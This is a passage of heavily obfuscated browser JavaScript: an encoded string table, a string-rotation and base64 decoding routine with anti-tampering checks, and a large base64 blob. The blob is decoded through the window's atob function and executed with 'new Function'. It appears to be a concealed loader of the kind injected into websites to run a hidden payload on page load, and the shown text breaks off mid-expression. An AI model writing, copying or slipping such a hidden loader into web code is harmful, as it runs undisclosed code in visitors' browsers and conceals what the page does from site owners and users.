rbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(